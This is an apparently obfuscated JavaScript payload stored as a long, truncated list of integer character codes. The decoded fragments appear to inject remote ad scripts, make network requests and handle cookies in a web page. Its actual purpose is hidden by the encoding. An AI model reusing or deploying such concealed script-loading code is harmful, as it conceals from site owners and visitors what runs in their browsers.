,34,76,21,59,75,88,86,21,75,14,19,29,71,34,76,90,88,71,87,50,57,14,70,10,47,75,57,76,90,88,13,47,10,57,86,86,68,16,57,86,86,30,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,29,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,10,47,52,21,14,7,34,13,21,88,92,14,47,68,16,57,86,86,87,9,88,76,56,34,66,92,75,57,38,58,21,30,56,57,58,52,21,16,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,71,34,76,90,88,71,10,47,52,21,14,7,34,13,21,88,92,14,47,10,57,86,86,68,16,57,86,86,30,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,29,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,10,47,57,58,21,75,14,47,68,16,57,86,86,87,9,88,76,56,34,66,92,75,57,38,58,21,30,56,57,58,52,21,16,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,71,34,76,90,88,71,10,47,57,58,21,75,14,47,10,57,86,86,68,16,57,87,75,21,13,88,91,21,29,68,16,44,9,57,14,9,70,29,21,68,41,44,14,38,64,87,56,29,14,38,64,87,56,58,68,16,14,38,64,87,56,9,29,68,16,14,38,64,87,13,56,29,68,16,71,34,76,90,88,71,87,52,21,14,7,34,13,21,88,92,14,29,56,92,76,9,14,34,88,76,29,68,41,14,38,64,87,56,29,14,38,64,87,56,58,68,16,44,10,17,93,39,39,68,16,14,38,64,87,76,88,71,29,14,38,64,87,92,75,29,14,38,64,87,92,68,10,90,88,9,92,13,21,76,14,87,69,92,21,75,19,81,21,58,21,9,14,88,75,49,58,58,29,47,70,14,13,58,47,68,63,39,61,68,16,75,21,14,92,75,76,85,14,75,92,21,16,44,68,16,44,44,29,68,10,57,38,90,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,56,68,41,34,56,29,14,38,64,87,57,14,25,75,68,41,14,38,64,87,57,14,25,34,30,12,62,13,12,0,12,57,66,21,12,16,91,57,75,85,52,34,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,34,13,66,47,68,16,52,34,87,9,75,88,52,52,4,75,34,66,34,76,30,47,49,76,88,76,19,13,88,92,52,47,16,52,34,87,88,76,21,75,75,88,75,30,56,92,76,9,14,34,88,76,29,25,52,34,68,41,34,56,29,14,38,64,87,52,76,30,30,39,68,41,14,38,64,87,52,76,30,17,16,14,38,64,87,57,14,25,90,30,12,78,57,12,0,12,14,57,12,16,75,21,14,92,75,76,85,56,29,68,16,44,44,16,52,34,87,88,76,58,88,57,90,30,56,92,76,9,14,34,88,76,29,25,52,34,68,41,34,56,29,14,38,64,87,52,76,30,30,39,68,41,14,38,64,87,57,14,25,75,30,56,57,58,52,21,16,75,21,14,92,75,76,16,44,44,16,52,34,87,52,75,9,30,47,54,54,47,0,14,38,64,87,57,14,25,90,88,0,47,54,47,0,14,38,64,87,57,14,25,34,13,16,44,56,92,76,9,14,34,88,76,85,34,52,29,21,68,41,34,56,29,14,38,64,87,52,76,30,30,39,68,41,14,38,64,87,52,76,30,17,16,14,38,64,87,57,14,25,90,30,12,78,57,12,0,12,14,57,12,16,75,21,14,92,75,76,85,56,29,68,16,44,44,91,57,75,85,52,34,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,52,9,75,34,86,14,47,68,16,52,34,87,88,76,21,75,75,88,75,30,34,52,16,52,34,87,52,75,9,30,47,54,54,86,57,66,21,57,90,5,87,66,88,88,66,58,21,52,19,76,90,34,9,57,14,34,88,76,87,9,88,13,54,86,57,66,21,57,90,54,22,52,54,57,90,52,38,19,66,88,88,66,58,21,87,22,52,47,16,90,88,9,92,13,21,76,14,87,38,88,90,19,87,57,86,86,21,76,90,1,70,34,58,90,29,52,34,68,16,91,57,75,85,52,34,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,34,13,66,47,68,16,52,34,87,88,76,58,88,57,90,30,34,52,16,52,34,87,52,75,9,30,12,70,14,14,86,52,67,54,54,71,71,71,87,66,88,88,66,58,21,57,86,34,52,87,9,88,13,54,66,21,76,21,75,57,14,21,25,5,39,37,12,16,91,57,75,85,52,34,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,52,9,75,34,86,14,47,68,16,52,34,87,88,76,21,75,75,88,75,30,34,52,16,52,34,87,88,76,58,88,57,90,30,56,92,76,9,14,34,88,76,29,25,52,34,68,41,34,56,29,14,19,86,21,88,56,29,25,25,57,68,30,30,12,92,76,90,21,56,34,76,21,90,12,68,41,75,21,14,92,75,76,85,34,52,29,25,52,34,68,16,44,44,16,52,34,87,52,75,9,30,47,54,54,47,0,14,38,64,87,57,14,25,90,88,0,47,54,47,0,14,38,64,87,57,14,25,22,52,16,90,88,9,92,13,21,76,14,87,38,88,90,19,87,57,86,86,21,76,90,1,70,34,58,90,29,52,34,68,16,44,44,29,68,10,75,9,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,57,68,41,75,21,14,92,75,76,85,57,63,50,57,14,70,87,56,58,88,88,75,29,50,57,14,70,87,75,57,76,90,88,13,29,68,89,57,87,58,21,76,66,14,70,68,61,16,44,44,29,68,10,75,69,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,68,41,91,57,75,85,52,57,30,63,61,16,91,57,75,85,71,9,30,50,57,14,70,87,56,58,88,88,75,29,50,57,14,70,87,75,57,76,90,88,13,29,68,89,17,5,0,17,68,16,56,88,75,29,91,57,75,85,34,30,39,16,34,55,71,9,16,34,0,0,68,41,52,57,63,34,61,30,14,38,64,87,75,52,29,63,17,10,17,11,61,68,16,52,57,63,34,61,30,52,57,63,34,61,87,9,70,57,75,49,14,29,39,68,87,14,88,82,86,86,21,75,1,57,52,21,29,68,0,52,57,63,34,61,87,52,92,38,52,14,75,29,17,68,16,44,16,75,21,14,92,75,76,85,52,57,87,22,88,34,76,29,12,15,12,68,16,44,44,29,68,10,75,52,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,57,68,41,91,57,75,85,75,30,47,47,10,9,30,47,57,38,9,90,21,56,66,70,34,22,73,58,76,88,86,69,75,52,14,92,71,39,17,5,11,37,93,80,74,83,3,47,16,91,57,75,85,58,30,93,10,70,30,17,5,16,34,56,29,57,35,30,92,76,90,21,56,34,76,21,90,68,41,34,56,29,57,87,58,21,76,66,14,70,60,30,17,68,41,91,57,75,85,58,30,86,57,75,52,21,62,76,14,29,57,63,39,61,68,10,70,30,86,57,75,52,21,62,76,14,29,57,63,39,61,68,16,44,34,56,29,57,87,58,21,76,66,14,70,60,30,5,68,41,91,57,75,85,70,30,86,57,75,52,21,62,76,14,29,57,63,17,61,68,16,44,34,56,29,57,87,58,21,76,66,14,70,30,30,11,68,41,9,30,57,63,5,61,16,44,44,91,57,75,85,58,21,30,50,57,14,70,87,56,58,88,88,75,29,50,57,14,70,87,75,57,76,90,88,13,29,68,89,29,70,15,58,0,17,68,68,0,58,16,56,88,75,29,34,30,39,16,34,55,58,21,16,34,0,0,68,75,0,30,9,87,9,70,57,75,49,14,29,50,57,14,70,87,56,58,88,88,75,29,50,57,14,70,87,75,57,76,90,88,13,29,68,89,9,87,58,21,76,66,14,70,68,68,16,75,21,14,92,75,76,85,75,16,44,44,29,68,10,86,57,90,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,91,10,57,68,41,91,30,81,14,75,34,76,66,29,91,68,16,34,56,29,57,35,30,92,76,90,21,56,34,76,21,90,68,41,58,30,86,57,75,52,21,62,76,14,29,57,63,39,61,68,16,91,30,29,76,21,71,85,49,75,75,57,19,29,58,68,87,22,88,34,76,29,12,39,12,68,0,91,68,87,52,58,34,9,21,29,15,58,68,16,44,75,21,14,92,75,76,85,91,16,44,44,29,68,10,92,75,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,92,10,91,68,41,91,57,75,85,75,72,30,54,53,63,63,57,15,84,49,15,27,39,15,3,67,10,15,61,0,53,61,54,66,16,91,57,75,85,75,30,92,87,13,57,14,9,70,29,75,72,68,16,34,56,29,75,35,30,76,92,58,58,68,41,56,88,75,29,91,57,75,85,34,30,39,16,34,55,75,87,58,21,76,66,14,70,16,34,0,0,68,41,91,57,75,85,76,30,75,63,34,61,87,75,21,86,58,57,9,21,29,12,63,12,10,12,12,68,87,75,21,86,58,57,9,21,29,12,61,12,10,12,12,68,16,91,57,75,85,14,30,76,87,52,86,58,34,14,29,12,67,12,68,16,91,57,75,85,73,21,19,30,14,63,39,61,16,91,57,75,85,57,75,66,52,30,14,63,17,61,16,34,56,29,57,75,66,52,35,30,92,76,90,21,56,34,76,21,90,68,57,75,66,52,30,57,75,66,52,87,52,86,58,34,14,29,12,10,12,68,16,91,57,75,85,91,57,58,92,21,30,75,63,34,61,16,34,56,29,73,21,19,30,30,12,75,12,68,91,57,75,85,91,57,58,92,21,30,14,38,64,87,75,52,29,57,75,66,52,68,16,34,56,29,73,21,19,30,30,12,9,12,68,91,57,75,85,91,57,58,92,21,30,14,38,64,87,75,9,29,57,75,66,52,68,16,34,56,29,73,21,19,30,30,12,69,12,68,91,57,75,85,91,57,58,92,21,30,14,38,64,87,75,69,29,68,16,34,56,29,73,21,19,30,30,12,34,12,68,91,57,75,85,91,57,58,92,21,30,14,38,64,87,86,57,90,29,91,63,12,34,12,61,10,57,75,66,52,68,16,34,56,29,73,21,19,30,30,12,86,12,68,91,57,75,85,91,57,58,92,21,30,14,38,64,87,86,57,90,29,91,63,12,86,12,61,10,57,75,66,52,68,16,34,56,29,73,21,19,30,30,12,66,12,68,91,57,75,85,91,57,58,92,21,30,14,38,64,87,86,57,90,29,91,63,12,66,12,61,10,57,75,66,52,68,16,34,56,29,73,21,19,30,30,12,71,12,68,91,57,75,85,91,57,58,92,21,30,14,38,64,87,86,57,90,29,91,63,12,71,12,61,10,57,75,66,52,68,16,92,30,92,87,75,21,86,58,57,9,21,29,75,63,34,61,10,91,57,58,92,21,68,16,44,44,75,21,14,92,75,76,85,92,16,44,44,29,68,10,56,9,67,56,92,76,9,14,34,88,76,29,68,41,34,56,29,14,38,64,87,9,56,68,41,91,57,75,85,21,52,30,90,88,9,92,13,21,76,14,87,69,92,21,75,19,81,21,58,21,9,14,88,75,49,58,58,29,47,34,13,66,63,52,75,9,89,30,12,71,86,47,0,47,21,76,66,34,76,21,47,0,47,87,76,21,14,47,0,47,90,76,57,47,0,47,15,47,0,47,9,90,76,47,0,47,87,9,88,13,12,61,47,68,16,56,88,75,29,91,57,75,85,72,30,39,16,72,55,21,52,87,58,21,76,66,14,70,16,72,0,0,68,41,21,52,63,72,61,87,88,92,14,21,75,8,7,50,64,30,21,52,63,72,61,87,88,92,14,21,75,8,7,50,64,87,75,21,86,58,57,9,21,29,54,63,57,15,84,39,15,3,61,0,53,87,71,86,21,76,66,34,76,21,53,87,76,21,14,29,77,67,68,90,76,57,15,29,77,67,68,9,90,76,53,87,9,88,13,54,66,34,10,71,34,76,90,88,71,87,58,88,9,57,14,34,88,76,87,70,88,52,14,76,57,13,21,68,87,75,21,86,58,57,9,21,29,12,90,34,52,86,58,57,19,67,85,76,88,76,21,85,35,34,13,86,88,75,14,57,76,14,16,12,10,12,12,68,16,44,44,44,10,13,56,67,56,92,76,9,14,34,88,76,29,68,41,44,10,56,67,56,92,76,9,14,34,88,76,29,56,58,68,41,56,88,75,29,91,57,75,85,19,30,39,16,19,55,56,58,87,58,21,76,66,14,70,16,19,0,0,68,41,91,57,75,85,73,30,56,58,63,19,61,16,91,57,75,85,21,52,30,90,88,9,92,13,21,76,14,87,69,92,21,75,19,81,21,58,21,9,14,88,75,49,58,58,29,73,63,12,86,57,14,14,21,75,76,12,61,68,16,56,88,75,29,91,57,75,85,72,30,39,16,72,55,21,52,87,58,21,76,66,14,70,16,72,0,0,68,41,34,56,29,73,63,12,57,9,14,34,88,76,12,61,30,30,12,34,76,22,21,9,14,12,68,41,34,56,29,73,63,12,86,88,52,34,14,34,88,76,12,61,30,30,12,38,21,56,88,75,21,12,68,41,91,57,75,85,76,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,90,34,91,47,68,16,76,87,34,76,76,21,75,8,7,50,64,30,73,63,12,76,21,71,8,14,13,58,12,61,16,21,52,63,72,61,87,86,57,75,21,76,14,51,88,90,21,87,34,76,52,21,75,14,45,21,56,88,75,21,29,76,10,21,52,63,72,61,68,16,76,87,88,92,14,21,75,8,7,50,64,30,76,87,34,76,76,21,75,8,7,50,64,16,44,21,58,52,21,85,34,56,29,73,63,12,86,88,52,34,14,34,88,76,12,61,30,30,12,57,56,14,21,75,12,68,41,91,57,75,85,76,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,90,34,91,47,68,16,76,87,34,76,76,21,75,8,7,50,64,30,73,63,12,76,21,71,8,14,13,58,12,61,16,21,52,63,72,61,87,86,57,75,21,76,14,51,88,90,21,87,34,76,52,21,75,14,45,21,56,88,75,21,29,76,10,21,52,63,72,61,87,76,21,72,14,81,34,38,58,34,76,66,68,16,76,87,88,92,14,21,75,8,7,50,64,30,76,87,34,76,76,21,75,8,7,50,64,16,44,44,44,44,14,38,64,87,57,14,25,56,30,12,90,75,57,71,12,16,44,10,58,57,14,21,75,67,56,92,76,9,14,34,88,76,29,68,41,91,57,75,85,21,91,21,76,14,64,34,52,14,21,76,21,75,81,92,86,86,88,75,14,21,90,30,71,34,76,90,88,71,87,57,90,90,31,91,21,76,14,64,34,52,14,21,76,21,75,16,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,88,68,41,91,57,75,85,88,38,22,30,14,38,64,87,69,29,88,87,86,57,75,21,76,14,10,90,88,9,92,13,21,76,14,87,38,88,90,19,68,63,39,61,16,34,56,29,88,38,22,30,30,92,76,90,21,56,34,76,21,90,68,41,75,21,14,92,75,76,85,56,57,58,52,21,16,44,14,38,64,87,52,9,57,76,29,88,68,16,34,56,29,21,91,21,76,14,64,34,52,14,21,76,21,75,81,92,86,86,88,75,14,21,90,68,41,88,38,22,87,57,90,90,31,91,21,76,14,64,34,52,14,21,76,21,75,29,12,78,4,50,51,88,90,21,62,76,52,21,75,14,21,90,12,10,14,38,64,87,52,9,57,76,10,56,57,58,52,21,68,16,44,21,58,52,21,41,71,34,76,90,88,71,87,52,21,14,7,34,13,21,88,92,14,29,56,92,76,9,14,34,88,76,29,68,41,14,38,64,87,58,57,14,21,75,29,88,68,16,44,10,93,39,39,68,16,44,44,44,29,68,10,52,9,57,76,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,88,68,41,91,57,75,85,57,30,14,38,64,87,69,29,88,87,9,70,34,58,90,10,14,38,64,87,69,29,88,87,86,57,75,21,76,14,68,63,39,61,10,90,88,9,92,13,21,76,14,87,38,88,90,19,68,16,56,88,75,29,91,57,75,85,86,30,39,16,86,55,57,87,58,21,76,66,14,70,16,86,0,0,68,41,34,56,29,14,38,64,87,9,58,63,86,61,30,30,92,76,90,21,56,34,76,21,90,68,41,14,38,64,87,9,58,63,86,61,30,57,63,86,61,16,14,38,64,87,76,88,71,29,14,38,64,87,92,75,29,14,38,64,87,92,68,10,57,63,86,61,68,16,44,44,44,44,29,68,10,76,88,71,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,92,75,58,10,86,57,75,21,76,14,68,41,34,56,29,14,38,64,87,92,9,35,30,56,57,58,52,21,68,41,14,38,64,87,9,88,58,58,21,9,14,34,88,76,29,14,38,64,87,92,9,10,86,57,75,21,76,14,68,16,14,38,64,87,92,9,30,56,57,58,52,21,16,75,21,14,92,75,76,16,44,91,57,75,85,34,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,34,13,66,47,68,16,34,87,9,75,88,52,52,4,75,34,66,34,76,30,47,49,76,88,76,19,13,88,92,52,47,16,34,87,88,76,58,88,57,90,30,56,92,76,9,14,34,88,76,29,68,41,14,38,64,87,9,0,0,16,91,57,75,85,9,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,9,57,76,91,57,52,47,68,16,91,57,75,85,14,30,9,87,66,21,14,1,88,76,14,21,72,14,29,47,5,90,47,68,16,91,57,75,85,71,30,34,87,71,34,90,14,70,16,91,57,75,85,70,30,34,87,70,21,34,66,70,14,16,91,57,75,85,13,30,12,56,75,88,13,1,70,57,75,1,88,90,21,12,16,9,87,52,14,19,58,21,87,71,34,90,14,70,30,9,87,71,34,90,14,70,30,71,16,9,87,52,14,19,58,21,87,70,21,34,66,70,14,30,9,87,70,21,34,66,70,14,30,70,16,14,87,66,58,88,38,57,58,49,58,86,70,57,30,17,87,39,16,14,87,66,58,88,38,57,58,1,88,13,86,88,52,34,14,21,4,86,21,75,57,14,34,88,76,30,12,9,88,86,19,12,16,14,63,14,38,64,87,57,14,25,56,0,14,38,64,87,57,14,25,34,61,29,34,10,39,10,39,68,16,91,57,75,85,38,30,14,38,64,87,86,5,37,29,14,63,14,38,64,87,13,29,68,61,29,39,10,39,10,71,10,70,68,87,90,57,14,57,68,16,91,57,75,85,52,30,47,47,16,91,57,75,85,91,30,63,47,85,47,10,47,35,47,10,47,53,47,47,10,47,6,47,10,47,43,47,10,47,40,47,10,47,48,47,10,47,12,47,10,47,29,47,10,47,68,47,10,47,89,47,10,47,0,47,10,47,10,47,10,47,15,47,10,47,87,47,10,47,54,47,10,47,39,47,10,47,17,47,10,47,5,47,10,47,11,47,10,47,37,47,10,47,93,47,10,47,80,47,10,47,74,47,10,47,83,47,10,47,3,47,10,47,67,47,10,47,16,47,10,47,55,47,10,47,30,47,10,47,60,47,10,47,77,47,10,47,79,47,10,47,49,47,10,47,45,47,10,47,1,47,10,47,78,47,10,47,31,47,10,47,26,47,10,47,18,47,10,47,8,47,10,47,62,47,10,47,32,47,10,47,20,47,10,47,64,47,10,47,50,47,10,47,51,47,10,47,4,47,10,47,59,47,10,47,24,47,10,47,46,47,10,47,81,47,10,47,7,47,10,47,82,47,10,47,2,47,10,47,23,47,10,47,42,47,10,47,33,47,10,47,27,47,10,47,63,47,10,47,53,53,47,10,47,61,47,10,47,65,47,10,47,25,47,10,47,36,47,10,47,57,47,10,47,38,47,10,47,9,47,10,47,90,47,10,47,21,47,10,47,56,47,10,47,66,47,10,47,70,47,10,47,34,47,10,47,22,47,10,47,73,47,10,47,58,47,10,47,13,47,10,47,76,47,10,47,88,47,10,47,86,47,10,47,69,47,10,47,75,47,10,47,52,47,10,47,14,47,10,47,92,47,10,47,91,47,10,47,71,47,10,47,72,47,10,47,19,47,10,47,84,47,10,47,41,47,10,47,28,47,10,47,44,47,61,16,56,88,75,29,91,57,75,85,72,30,39,16,72,55,38,87,58,21,76,66,14,70,16,72,0,0,68,34,56,29,38,63,72,61,68,52,0,30,91,63,29,38,63,72,61,15,11,5,68,61,16,91,57,75,85,14,30,14,38,64,87,75,52,29,68,16,52,30,52,87,75,21,86,58,57,9,21,29,12,47,92,76,34,14,25,58,34,52,14,47,12,10,12,47,92,76,34,14,25,58,34,52,14,25,12,0,14,0,12,47,12,68,16,52,30,52,87,75,21,86,58,57,9,21,29,12,47,88,38,52,21,75,91,21,47,12,10,12,47,88,38,52,21,75,91,21,25,12,0,14,0,12,47,12,68,16,91,57,75,85,92,9,58,30,32,81,4,51,87,86,57,75,52,21,29,52,68,16,34,56,29,92,9,58,30,30,30,14,75,92,21,68,41,92,9,58,30,21,91,57,58,29,47,29,47,0,52,0,47,68,47,68,16,44,92,9,58,87,92,76,34,14,25,58,34,52,14,30,92,9,58,63,12,92,76,34,14,25,58,34,52,14,25,12,0,14,61,16,92,9,58,87,88,38,52,21,75,91,21,30,92,9,58,63,12,88,38,52,21,75,91,21,25,12,0,14,61,16,14,38,64,87,52,91,29,92,9,58,68,16,34,56,29,14,38,64,87,9,30,30,17,48,48,92,9,58,87,88,38,52,21,75,91,21,87,21,76,57,38,58,21,90,30,30,17,68,41,14,38,64,87,92,9,30,92,9,58,16,14,38,64,87,58,57,14,21,75,29,92,9,58,87,88,38,52,21,75,91,21,68,16,44,21,58,52,21,41,14,38,64,87,9,88,58,58,21,9,14,34,88,76,29,92,9,58,10,86,57,75,21,76,14,68,16,44,44,16,34,87,88,76,21,75,75,88,75,30,56,92,76,9,14,34,88,76,29,68,41,34,56,29,34,87,52,75,9,30,30,58,88,9,57,14,34,88,76,87,86,75,88,14,88,9,88,58,0,92,75,58,68,41,34,87,52,75,9,30,14,38,64,87,92,75,29,14,38,64,87,19,68,16,75,21,14,92,75,76,16,44,91,57,75,85,52,30,14,38,64,87,91,52,29,68,16,34,56,29,52,68,41,91,57,75,85,14,30,14,38,64,87,75,52,29,68,16,52,30,52,87,75,21,86,58,57,9,21,29,12,47,92,76,34,14,25,58,34,52,14,47,12,10,12,47,92,76,34,14,25,58,34,52,14,25,12,0,14,0,12,47,12,68,16,52,30,52,87,75,21,86,58,57,9,21,29,12,47,88,38,52,21,75,91,21,47,12,10,12,47,88,38,52,21,75,91,21,25,12,0,14,0,12,47,12,68,16,91,57,75,85,92,9,58,30,32,81,4,51,87,86,57,75,52,21,29,52,68,16,34,56,29,92,9,58,30,30,30,14,75,92,21,68,41,92,9,58,30,21,91,57,58,29,47,29,47,0,52,0,47,68,47,68,16,44,92,9,58,87,92,76,34,14,25,58,34,52,14,30,92,9,58,63,12,92,76,34,14,25,58,34,52,14,25,12,0,14,61,16,92,9,58,87,88,38,52,21,75,91,21,30,92,9,58,63,12,88,38,52,21,75,91,21,25,12,0,14,61,16,14,38,64,87,9,88,58,58,21,9,14,34,88,76,29,92,9,58,10,86,57,75,21,76,14,68,16,44,44,16,34,87,52,75,9,30,92,75,58,16,44,44,29,68,10,86,5,37,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,38,68,41,91,57,75,85,52,30,63,61,16,56,88,75,29,91,57,75,85,34,30,39,16,34,55,38,87,58,21,76,66,14,70,16,34,0,30,37,68,41,34,56,29,38,63,34,0,39,61,60,39,68,52,87,86,92,52,70,29,38,63,34,0,39,61,68,16,34,56,29,38,63,34,0,17,61,60,39,68,52,87,86,92,52,70,29,38,63,34,0,17,61,68,16,34,56,29,38,63,34,0,5,61,60,39,68,52,87,86,92,52,70,29,38,63,34,0,5,61,68,16,44,75,21,14,92,75,76,85,52,16,44,44,29,68,10,52,91,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,90,68,41,14,75,19,41,58,88,9,57,58,81,14,88,75,57,66,21,87,52,21,14,62,14,21,13,29,14,38,64,87,57,14,25,34,38,10,32,81,4,51,87,52,14,75,34,76,66,34,56,19,29,90,68,68,16,44,9,57,14,9,70,29,21,68,41,44,44,44,29,68,10,91,52,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,68,41,14,75,19,41,75,21,14,92,75,76,85,58,88,9,57,58,81,14,88,75,57,66,21,87,66,21,14,62,14,21,13,29,14,38,64,87,57,14,25,34,38,68,16,44,9,57,14,9,70,29,21,68,41,75,21,14,92,75,76,85,56,57,58,52,21,16,44,44,44,29,68,10,34,52,25,14,21,52,14,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,68,41,34,56,29,71,34,76,90,88,71,87,58,88,9,57,14,34,88,76,87,70,57,52,70,87,52,21,57,75,9,70,29,47,25,25,19,14,21,52,14,47,68,60,15,17,68,14,21,52,14,30,14,75,92,21,16,21,58,52,21,85,14,21,52,14,30,56,57,58,52,21,16,75,21,14,92,75,76,85,14,21,52,14,16,44,44,29,68,10,57,9,52,52,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,9,52,52,68,41,91,57,75,85,70,30,90,88,9,92,13,21,76,14,87,69,92,21,75,19,81,21,58,21,9,14,88,75,49,58,58,29,12,38,88,90,19,12,68,63,39,61,10,52,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,12,52,14,19,58,21,12,68,16,52,87,52,21,14,49,14,14,75,34,38,92,14,21,29,47,14,19,86,21,47,10,47,14,21,72,14,54,9,52,52,47,68,16,34,56,29,52,87,52,14,19,58,21,81,70,21,21,14,68,52,87,52,14,19,58,21,81,70,21,21,14,87,9,52,52,7,21,72,14,30,9,52,52,16,21,58,52,21,85,52,87,34,76,76,21,75,8,7,50,64,30,9,52,52,16,75,21,14,92,75,76,85,70,87,57,86,86,21,76,90,1,70,34,58,90,29,52,68,16,44,44,29,68,10,66,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,68,41,91,57,75,85,71,30,71,34,76,90,88,71,87,34,76,76,21,75,23,34,90,14,70,16,91,57,75,85,75,30,93,16,34,56,29,71,55,30,37,74,3,68,75,30,17,16,34,56,29,71,55,30,74,80,74,68,75,30,5,16,34,56,29,71,55,30,17,39,5,11,68,75,30,11,16,34,56,29,71,55,30,17,37,11,3,68,75,30,37,16,75,21,14,92,75,76,85,75,16,44,44,29,68,10,13,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,14,38,64,87,57,14,25,66,0,14,38,64,87,57,14,25,34,0,14,38,64,87,57,14,25,90,16,44,44,29,68,10,9,88,58,58,21,9,14,34,88,76,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,92,9,58,10,86,57,75,21,76,14,68,41,91,57,75,85,88,30,41,34,76,34,14,67,56,92,76,9,14,34,88,76,29,68,41,34,56,29,14,38,64,87,9,52,52,30,30,56,57,58,52,21,68,41,14,38,64,87,9,52,52,30,14,38,64,87,57,9,52,52,29,92,9,58,87,9,52,52,25,9,88,13,13,88,76,68,16,44,56,88,75,29,91,57,75,85,34,30,39,16,34,55,92,9,58,87,92,76,34,14,25,58,34,52,14,87,58,21,76,66,14,70,16,34,0,0,68,41,88,87,92,76,34,14,29,92,9,58,87,92,76,34,14,25,58,34,52,14,63,34,61,10,86,57,75,21,76,14,68,16,44,44,10,92,76,34,14,67,56,92,76,9,14,34,88,76,29,92,10,86,57,75,21,76,14,68,41,56,88,75,29,34,30,39,16,34,55,92,87,21,72,9,58,92,90,21,25,92,75,58,25,58,34,52,14,87,58,21,76,66,14,70,16,34,0,0,68,41,91,57,75,85,21,92,30,76,21,71,85,46,21,66,31,72,86,29,92,87,21,72,9,58,92,90,21,25,92,75,58,25,58,34,52,14,63,34,61,68,16,34,56,29,71,34,76,90,88,71,87,58,88,9,57,14,34,88,76,87,86,57,14,70,76,57,13,21,87,13,57,14,9,70,29,21,92,68,68,75,21,14,92,75,76,16,44,34,56,29,92,87,14,57,75,66,21,14,25,52,21,58,21,9,14,88,75,35,30,92,76,90,21,56,34,76,21,90,48,48,92,87,14,57,75,66,21,14,25,52,21,58,21,9,14,88,75,35,30,47,47,68,41,91,57,75,85,14,52,30,92,87,14,57,75,66,21,14,25,52,21,58,21,9,14,88,75,10,14,57,30,92,87,14,57,75,66,21,14,25,57,86,86,75,88,57,9,70,10,9,52,30,92,87,9,88,76,14,57,34,76,21,75,25,52,14,19,58,21,16,44,21,58,52,21,85,34,56,29,14,38,64,87,34,52,25,14,21,52,14,29,68,48,48,92,87,14,57,75,66,21,14,25,52,21,58,21,9,14,88,75,25,14,21,52,14,35,30,92,76,90,21,56,34,76,21,90,48,48,92,87,14,57,75,66,21,14,25,52,21,58,21,9,14,88,75,25,14,21,52,14,35,30,47,47,68,41,91,57,75,85,14,52,30,92,87,14,57,75,66,21,14,25,52,21,58,21,9,14,88,75,25,14,21,52,14,10,14,57,30,92,87,14,57,75,66,21,14,25,57,86,86,75,88,57,9,70,25,14,21,52,14,10,9,52,30,92,87,9,88,76,14,57,34,76,21,75,25,52,14,19,58,21,25,14,21,52,14,16,44,21,58,52,21,85,75,21,14,92,75,76,16,92,87,9,52,52,25,52,86,21,9,34,56,34,9,0,30,47,87,47,0,92,87,71,34,90,66,21,14,25,9,58,57,52,52,0,47,85,41,47,0,92,87,9,88,76,14,57,34,76,21,75,25,52,14,19,58,21,0,47,44,47,16,91,57,75,85,14,30,14,38,64,87,69,29,14,52,10,86,57,75,21,76,14,68,16,34,56,29,14,87,58,21,76,66,14,70,55,17,68,75,21,14,92,75,76,16,14,30,14,63,39,61,16,14,38,64,87,9,52,52,63,12,14,21,72,14,12,0,12,1,88,76,14,21,76,14,12,61,0,30,92,87,9,52,52,25,52,86,21,9,34,56,34,9,16,34,56,29,14,57,30,30,47,38,21,56,88,75,21,47,68,41,91,57,75,85,76,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,47,90,34,91,47,68,16,76,87,34,76,76,21,75,8,7,50,64,30,92,87,70,14,13,58,16,14,87,86,57,75,21,76,14,51,88,90,21,87,34,76,52,21,75,14,45,21,56,88,75,21,29,76,10,14,68,16,76,87,88,92,14,21,75,8,7,50,64,30,76,8